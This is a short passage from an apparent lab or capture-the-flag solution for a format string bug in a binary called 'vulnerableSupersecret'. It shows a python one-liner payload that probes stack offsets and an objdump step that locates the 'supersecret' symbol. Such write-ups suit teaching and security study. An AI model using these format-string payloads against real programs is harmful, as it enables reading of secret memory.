Solution
Step 1: We try starting from 7$ until we get the 414141… output. We are lucky as the buffer is the top of the stack and we immediately find the 414141… :
$ python -c 'print "% 7$16lx. AAAAAAAA"' | ./vulnerableSupersecret
What is your name? Hello 4141414141414141. AAAAAAAA
Step 2: We discover the address of supersecret string:
$ objdump -M intel -D vulnerableSupersecret | grep supersecret
00000000006b90f0 <supersecret>: